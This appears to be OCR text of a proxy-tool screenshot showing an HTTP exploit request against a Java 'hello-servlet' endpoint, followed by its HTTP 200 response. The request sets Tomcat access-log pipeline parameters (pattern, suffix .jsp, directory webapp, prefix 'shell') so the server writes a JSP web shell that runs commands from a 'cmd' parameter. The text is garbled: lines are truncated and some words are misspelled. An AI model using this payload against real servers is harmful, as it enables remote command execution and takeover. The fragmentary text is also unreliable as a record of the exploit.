 hello-servlet HTTP/1.1
Intel Mac OS X 10.15; rv:97.0) Gecko/20100101 Firefox/97.0
+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
context.parent.pipeline.first.pattern=
est.getParameger("cmd"))%3b%25{suffix}i&
context.parent.pipeline.first.suffix=.jsp&
context.parent.pipeline.first.directory=
-Rce/src/main/webapp&
context.parent.pipeline.first.prefix=shell&
context.parent.pipeline.first.fileDateFormat=
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: text/html;charse
3 Content-Length: 86
4 Date: Wed, 30 Mar 2022 01:13:5
5 Connection: close
6
7 <html>
<body>
8 <h1>
Hello World!
</h1>
9 <h1>
User{name='txf', age='18
</h1>
10 </body>
</html>
11